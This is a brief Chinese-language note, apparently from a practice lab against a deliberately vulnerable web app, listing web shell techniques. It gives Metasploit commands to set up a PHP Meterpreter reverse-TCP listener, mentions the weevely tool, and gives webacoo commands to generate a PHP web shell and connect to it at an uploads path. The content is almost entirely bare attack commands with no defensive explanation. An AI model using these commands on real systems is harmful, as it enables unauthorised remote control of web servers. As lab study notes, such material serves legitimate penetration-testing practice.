 shell4:msf
到4那，输入自己的IP
msfconfig
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 0.0.0.0
set lport 80
exploit
web：访问shell的地址
shell5:weevely
help
shell6:webacoo
webacoo -g -o shell6.php
webacoo -t -u http://172.16.75.61/hackable/uploads/shell6.php